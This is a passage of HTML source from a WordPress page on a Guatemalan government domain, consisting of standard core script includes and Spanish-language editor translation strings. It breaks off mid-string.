<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Common Blocks":["Bloques comunes"],"Formatting":["Formatos"],"Layout Elements":["Elementos de dise\u00f1o"],"Embeds":["Incrustados"],"Reusable Blocks":["Bloque reutilizable"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"An unknown error occurred.":["Ocurri\u00f3 un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.marn.gob.gt/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a52b05fa30" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.marn.gob.gt/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_GT', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F, Y","LLL":"j F, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_GT","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"j F, Y","datetime":"j F, Y g:i a","datetimeAbbreviated":"j \\d\\e M, Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"All":["Todo"],"Font Size":["Tama\u00f1o de fuente"],"Custom font size":["Tama\u00f1o de fuente personalizado"],"Hours":["Horas"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"Custom color picker":["Selector de color personalizado"],"Color code: %s":["C\u00f3digo de color: %s"],"Color: %s":["Color: %s"],"Alpha value, from 0 (transparent) to 1 (fully opaque).":["Valor alfa, de 0 (transparente) a 1 (completamente opaco)."],"Hue value in degrees, from 0 to 359.":["Valor del tono en grados, de 0 a 359."],"Move the arrow left or right to change hue.":["Mueve la flecha izquierda o derecha para cambiar el tono."],"RGB mode active":["Modo RGB activo"],"Hue\/saturation\/lightness mode active":["Modo de tono\/saturaci\u00f3n\/brillo activo"],"Hex color mode active":["Modo de color hex activo"],"Color value in hexadecimal":["Valor del color en hexadecimal"],"Color value in RGB":["Valor del color en RGB"],"Color value in HSL":["Valor del color en HSL"],"Change color format":["Cambia el formato de color"],"Choose a shade":["Elige una sombra"],"Click to Select":["Clic para seleccionar"],"Click the right or left arrows to select other months in the past or the future.":["Haz clic en las flechas izquierda y derecha para seleccionar otros meses en el pasado o en el futuro."],"Click the desired day to select it.":["Clic en el d\u00eda deseado para seleccionarlo."],"Navigating with a keyboard":["Navegaci\u00f3n con teclado"],"keyboard button\u0004Enter":["Intro"],"Select the date in focus.":["Seleccionar la fecha resaltada."],"Left and Right Arrows":["Flechas izquierda y derecha"],"Move backward (left) or forward (right) by one day.":["Moverse un d\u00eda hacia atr\u00e1s (izquierda) o hacia delante (derecha)."],"Up and Down Arrows":["Flechas arriba y abajo"],"Move backward (up) or forward (down) by one week.":["Moverse una semana hacia atr\u00e1s (arriba) o hacia delante (abajo)."],"Page Up and Page Down":["Avanzar p\u00e1gina y retroceder p\u00e1gina"],"PgUp\/PgDn":["Av P\u00e1g\/Re P\u00e1g"],"Move backward (PgUp) or forward (PgDn) by one month.":["Moverse un mes hacia atr\u00e1s (PgUp) o hacia delante (PgDn)."],"Home and End":["Inicio y fin"],"Home\/End":["Inicio\/Fin"],"Go to the first (home) or last (end) day of a week.":["Ve al primer (inicio) o \u00faltimo (fin) d\u00eda de una semana."],"Calendar Help":["Ayuda del calendario"],"Minutes":["Minutos"],"font size name\u0004Normal":["Normal"],"font size name\u0004Custom":["Personalizado"],"Reset":["Restablecer"],"Add item":["A\u00f1adir elemento."],"Separate with commas":["Separar con comas"],"Item added.":["Elemento a\u00f1adido."],"Item removed.":["Elemento quitado."],"Remove item":["Quitar elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Dismiss this notice":["Descartar este aviso"],"Order by":["Ordenar por"],"Newest to Oldest":["De nuevas a antiguas"],"Oldest to Newest":["De antiguas a nuevas"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Categor\u00eda"],"Number of items":["N\u00famero de elementos"],"Error loading block: %s":["Error al cargar el bloque: %s"],"Font size: %s":["Tama\u00f1o de fuente: %s"],"January":["enero"],"February":["febrero"],"March":["marzo"],"April":["abril"],"May":["mayo"],"June":["junio"],"July":["julio"],"August":["agosto"],"September":["septiembre"],"October":["octubre"],"November":["noviembre"],"December":["diciembre"],"AM":["AM"],"PM":["PM"],"Close dialog":["Cerrar di\u00e1logo"],"Date":["Fecha"],"Month":["Mes"],"Day":["D\u00eda"],"Time":["Hora"],"Drop files to upload":["Arrastra archivos para subirlos"],"Custom Size":["Tama\u00f1o personalizado"],"Year":["A\u00f1o"],"Clear":["Vaciar"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Close":["Cerrar"],"No results found.":["Sin resultados."]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Submit":["Enviar"],"Edit Link":["Editar enlace"],"Very dark gray":["Gris muy oscuro"],"Styles":["Estilos"],"Upload":["Subir"],"Paste URL or type to search":["Pega la URL o teclea para buscar"],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"No results.":["No hay resultados."],"font size name\u0004Normal":["Normal"],"Change Text Alignment":["Cambiar alineaci\u00f3n del texto"],"Wide width":["Ancho amplio"],"Full width":["Ancho completo"],"Change Alignment":["Cambiar alineaci\u00f3n"],"Current":["Actual"],"Convert to HTML":["Convertir a HTML"],"After Conversion":["Despu\u00e9s de la conversi\u00f3n"],"No block selected.":["Ning\u00fan bloque seleccionado."],"Add block":["A\u00f1adir bloque"],"This block has encountered an error and cannot be previewed.":["Este bloque ha encontrado un error y no puede previsualizarse."],"Convert to Classic Block":["Convertir a bloque cl\u00e1sico"],"Resolve Block":["Resolver bloque"],"Convert to Blocks":["Convertir a bloques"],"imperative verb\u0004Resolve":["Resuelve"],"This block contains unexpected or invalid content.":["Este bloque contiene contenido inesperado o no v\u00e1lido."],"Block: %s":["Bloque: %s"],"Block %s is the only block, and cannot be moved":["El bloque %s es el \u00fanico bloque, y no puede moverse"],"Move %1$s block from position %2$d down to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the end of the content and can\u2019t be moved down":["El bloque %s est\u00e1 al final del contenido y no puede moverse abajo"],"Move %1$s block from position %2$d up to position %3$d":["Mueve %1$s bloque de la posici\u00f3n %2$d a la posici\u00f3n %3$d"],"Block %s is at the beginning of the content and can\u2019t be moved up":["El bloque %s est\u00e1 al principio del contenido y no puede moverse arriba"],"Blocks cannot be moved up as they are already at the top":["Los bloques no se pueden mover arriba porque ya est\u00e1n al principio"],"Blocks cannot be moved down as they are already at the bottom":["Los bloques no se pueden mover hacia abajo porque ya est\u00e1n en el fondo"],"Move %1$d block from position %2$d up by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d un sitio m\u00e1s arriba","Mueve %1$d bloques de la posici\u00f3n %2$d un sitio m\u00e1s arriba"],"Move %1$d block from position %2$d down by one place":["Mueve %1$d bloque de la posici\u00f3n %2$d a un sitio m\u00e1s abajo","Mueve %1$d bloques de la posici\u00f3n %2$d a un sitio m\u00e1s abajo"],"Block Navigation":["Navegaci\u00f3n por bloques"],"Edit as HTML":["Editar como HTML"],"Edit visually":["Editar visualmente"],"Hide options":["Ocultar opciones"],"More options":["M\u00e1s opciones"],"Duplicate":["Duplicar"],"Insert Before":["Insertar antes"],"Insert After":["Insertar despu\u00e9s"],"Remove Block":["Quitar bloque"],"Add to Reusable Blocks":["A\u00f1adir a los bloques reutilizables"],"Convert to Regular Block":["Convertir a bloque normal"],"Remove from Reusable Blocks":["Quitar de los bloques reutilizables"],"Change type of %d block":["Cambiar el tipo de %d bloque","Cambiar el tipo de %d bloques"],"Block Styles":["Estilos de bloque"],"Transform To:":["Transformar a:"],"(current %s: %s)":["(actual %s: %s)"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s oscuro y\/o un color de texto m\u00e1s claro."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker text color.":["Esta combinaci\u00f3n de color puede ser dif\u00edcil de leer para la gente. Trata de usar un color de fondo m\u00e1s claro y\/o un color de texto m\u00e1s oscuro."],"Add %s":["A\u00f1adir %s"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Search for a block":["Buscar un bloque"],"Available block types":["Tipos de bloques disponibles"],"blocks\u0004Most Used":["M\u00e1s utilizados"],"Reusable":["Reutilizable"],"Manage All Reusable Blocks":["Gestionar todos los bloques reutilizables"],"Paste or type URL":["Pega o teclea la URL"],"Drag a media file, upload a new one or select a file from your library.":["Arrastra un archivo de medios, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an audio, upload a new one or select a file from your library.":["Arrastra un audio, sube uno nuevo o elige un archivo de tu biblioteca."],"Drag an image, upload a new one or select a file from your library.":["Arrastra una imagen, sube una nueva o elige un archivo de tu biblioteca."],"Drag a video, upload a new one or select a file from your library.":["Arrastra un v\u00eddeo, sube uno nuevo o elige un archivo de tu biblioteca."],"(%s: %s)":["(%s: %s)"],"Skip to the selected block":["Saltar al bloque seleccionado"],"Insert Link":["Insertar enlace"],"Link Settings":["Ajustes del enlace"],"HTML Anchor":["Anclaje HTML"],"Anchors lets you link directly to a section on a page.":["Los anclajes te permiten enlazar directamente a una secci\u00f3n de una p\u00e1gina."],"Additional CSS Class":["Clase CSS adicional"],"Pale pink":["Rosa p\u00e1lido"],"Vivid red":["Rojo vivo"],"Luminous vivid orange":["Naranja vivo luminoso"],"Luminous vivid amber":["Ambar vivo luminoso"],"Light green cyan":["Cian verde claro"],"Vivid green cyan":["Cian verde vivo"],"Pale cyan blue":["Azul cian p\u00e1lido"],"Vivid cyan blue":["Azul cian vivo"],"Very light gray":["Gris muy claro"],"Cyan bluish gray":["Gris azulado cian"],"font size name\u0004Small":["Peque\u00f1o"],"font size name\u0004Medium":["Medio"],"font size name\u0004Large":["Grande"],"font size name\u0004Huge":["Enorme"],"%d block":["%d bloque","%d bloques"],"Convert to unordered list":["Convertir a lista desordenada"],"Convert to ordered list":["Convertir a lista ordenada"],"Outdent list item":["Reducir sangr\u00eda al elemento de la lista"],"Indent list item":["A\u00f1adir sangr\u00eda al elemento de la lista"],"Block tools":["Herramientas del bloque"],"Align text left":["Alinear texto a la izquierda"],"Align text center":["Alinear texto al centro"],"Align text right":["Alinear texto a la derecha"],"Block icon":["Icono del bloque"],"Start writing or type \/ to choose a block":["Empieza a escribir o teclea \/ para elegir un bloque"],"%s block selected.":["%s bloque seleccionado.","%s bloques seleccionados."],"(selected block)":["(bloque seleccionado)"],"To edit this block, you need permission to upload media.":["Para editar este bloque necesitas permisos para subir medios."],"Given your current role, you can only link a media file, you cannot upload.":["Con tu perfil actual solo puedes enlazar un archivo de medios, no puedes subirlo."],"Given your current role, you can only link an audio, you cannot upload.":["Con tu perfil actual solo puedes enlazar un audio, no puedes subirlo."],"Given your current role, you can only link an image, you cannot upload.":["Con tu perfil actual solo puedes enlazar una imagen, no puedes subirla."],"Given your current role, you can only link a video, you cannot upload.":["Con tu perfil actual solo puedes enlazar un v\u00eddeo, no puedes subirlo."],"%d word":["%d palabra","%d palabras"],"Advanced":["Avanzado"],"Align right":["Alineaci\u00f3n derecha"],"Align center":["Alineaci\u00f3n centrada"],"Align left":["Alineaci\u00f3n izquierda"],"Apply":["Aplicar"],"Preview":["Vista previa"],"Thumbnail":["Miniatura"],"Medium":["Medio"],"Full Size":["Tama\u00f1o completo"],"Media":["Medios"],"Media Library":["Biblioteca de medios"],"Large":["Grande"],"Insert from URL":["Insertar desde URL"],"Move down":["Bajar"],"Move up":["Subir"],"No blocks found.":["No se han encontrado bloques."],"URL":["URL"],"Audio":["Audio"],"Video":["V\u00eddeo"],"Close":["Cerrar"],"(no title)":["(sin t\u00edtulo)"],"Image":["Imagen"],"Link selected.":["Enlace seleccionado."]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.marn.gob.gt/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-03-02 06:34:54+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_GT"},"Edit":["Editar"],"Schedule":["Programar"],"Suggestion:":["Sugerencia:"],"Quote":["Cita"],"This file exceeds the maximum upload size for this site.":["El tama\u00f1o del archivo excede el tama\u00f1o permitido en este sitio."],"Words":["Palabras"],"Link":["Enlace"],"Featured Image":["Imagen destacada"],"Set featured image":["Asignar imagen destacada"],"Status":["Estado"],"Template:":["Plantilla:"],"Schedule\u2026":["Programado\u2026"],"Scheduled":["Programada"],"Blocks":["Bloques"],"Category":["Categor\u00eda"],"(Empty heading)":["(Encabezado vac\u00edo)"],"(Incorrect heading level)":["(Nivel de encabezado incorrecto)"],"(Your theme may already use a H1 for the post title)":["(Tu tema puede que ya use un H1 para el t\u00edtulo de la entrada)"],"(Multiple H1 headings are not recommended)":["(No se recomiendan varios H1)"],"Attempt Recovery":["Intentar recuperaci\u00f3n"],"Copy Post Text":["Copiar texto de la entrada"],"Copy Error":["Copiar error"],"The editor has encountered an unexpected error.":["El editor ha encontrado un error inesperado."],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Order":["Orden"],"no title":["sin t\u00edtulo"],"no parent":["sin superior"],"Allow Comments":["Permitir comentarios"],"Write an excerpt (optional)":["Escribe un extracto (opcional)"],"Learn more about manual excerpts":["Aprende m\u00e1s sobre extractos manuales"],"Edit or update the image":["Edita o actualiza la imagen"],"Replace image":["Reemplazar imagen"],"Aside":["Minientrada"],"Standard":["Est\u00e1ndar"],"Chat":["Chat"],"Post Format":["Formato de entrada:"],"%d Revision":["%d revisi\u00f3n","%d revisiones"],"Someone else has taken over this post.":["Alguien ha tomado el control de esta entrada."],"This post is already being edited.":["Esta entrada est\u00e1 siendo editada."],"Avatar":["Avatar"],"%s now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["%s tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han guardado tus cambios hasta este momento."],"Another user now has editing control of this post. Don\u2019t worry, your changes up to this moment have been saved.":["Otro usuario tiene ahora el control de edici\u00f3n de esta entrada. No te preocupes, se han cambiado tus cambios hasta este momento."],"%s is currently working on this post, which means you cannot make changes, unless you take over.":["%s est\u00e1 trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios a no ser que tomes el control."],"Another user is currently working on this post, which means you cannot make changes, unless you take over.":["Hay otro usuario trabajando ahora mismo en esta entrada, lo que quiere decir que t\u00fa no puedes hacer cambios, a no ser que tomes el control."],"Take Over":["Tomar el control"],"Edit post permalink":["Editar enlace permanente de la entrada"],"Permalink copied":["Enlace permanente copiado"],"Copy the permalink":["Copia el enlace permanente"],"Permalink:":["Enlace permanente:"],"Change Permalinks":["Cambiar enlaces permanentes"],"Allow Pingbacks & Trackbacks":["Permitir pingbacks y trackbacks"],"Generating preview\u2026":["Generando vista previa\u2026"],"imperative verb\u0004Preview":["Vista previa"],"Click \u201cPreview\u201d to load a preview of this page, so you can make sure you\u2019re happy with your blocks.":["Haz clic en \u00abVista previa\u00bb para cargar una previsualizaci\u00f3n de esta p\u00e1gina, para asegurarte de que est\u00e1s satisfecho con tus bloques."],"Publishing\u2026":["Publicando..."],"Updating\u2026":["Actualizando..."],"Scheduling\u2026":["Programando\u2026"],"Submit for Review":["Enviar a revisi\u00f3n"],"Close panel":["Cerrar panel"],"Always show pre-publish checks.":["Mostrar siempre las comprobaciones previas a la publicaci\u00f3n."],"Use a post format":["Usa un formato de entrada"],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["Tu tema utiliza formatos de entrada para destacar los distintos tipos de contenido, como im\u00e1genes o v\u00eddeos. Aplica un formato de entrada para ver estos estilos especiales."],"Apply the \"%1$s\" format.":["Aplica el formato \"%1$s\"."],"Add tags":["A\u00f1ade etiquetas"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["Las etiquetas ayudan a los usuarios y a los motores de b\u00fasqueda a navegar por tu sitio y encontrar tu contenido. A\u00f1ade unas cuantas palabras clave que describan tu entrada."],"is now scheduled. It will go live on":["est\u00e1 ahora programada. Estar\u00e1 disponible el"],"is now live.":["est\u00e1 ahora visible."],"What\u2019s next?":["\u00bfY ahora qu\u00e9?"],"%s address":["direcci\u00f3n del %s"],"Copied!":["\u00a1Copiado!"],"Are you ready to submit for review?":["\u00bfEst\u00e1s listo para enviarlo a revisi\u00f3n?"],"When you\u2019re ready, submit your work for review, and an Editor will be able to approve it for you.":["Cuando est\u00e9s listo, env\u00eda tu trabajo para revisi\u00f3n, y un editor podr\u00e1 aprob\u00e1rtelo."],"Are you ready to schedule?":["\u00bfEst\u00e1s listo para programar?"],"Your work will be published at the specified date and time.":["Tu trabajo se publicar\u00e1 en la fecha y hora establecidas."],"Are you ready to publish?":["\u00bfEst\u00e1s listo para publicar?"],"Double-check your settings before publishing.":["Vuelve a comprobar tus ajustes antes de publicar."],"Visibility:":["Visibilidad:"],"Publish:":["Publicar: "],"Publish\u2026":["Publicar\u2026"],"Finished writing? That\u2019s great, let\u2019s get this published right now. Just click \u201cPublish\u201d and you\u2019re good to go.":["\u00bfTerminaste de escribir? Genial, publiquemos esto ahora mismo. Solo tienes que hacer clic en \u00abPublicar\u00bb y habr\u00e1s terminado."],"Autosaving":["Guardando autom\u00e1ticamente"],"Saving":["Guardando"],"Immediately":["Inmediatamente"],"Are you sure you want to unpublish this post?":["\u00bfEst\u00e1s seguro de querer anular la publicaci\u00f3n de esta entrada?"],"Are you sure you want to unschedule this post?":["\u00bfEst\u00e1s seguro de querer anular la programaci\u00f3n de esta entrada?"],"Switch to Draft":["Cambiar a borrador"],"Add New Term":["A\u00f1adir nuevo t\u00e9rmino"],"Tag":["Etiqueta"],"Term":["T\u00e9rmino"],"term\u0004%s added":["%s a\u00f1adida"],"term\u0004%s removed":["%s quitada"],"term\u0004Remove %s":["Quitar %s"],"Add new category":["A\u00f1adir nueva categor\u00eda"],"Add new term":["A\u00f1adir nuevo t\u00e9rmino"],"Parent Term":["T\u00e9rmino superior"],"Terms":["T\u00e9rminos"],"Add title":["A\u00f1adir t\u00edtulo"],"Move to 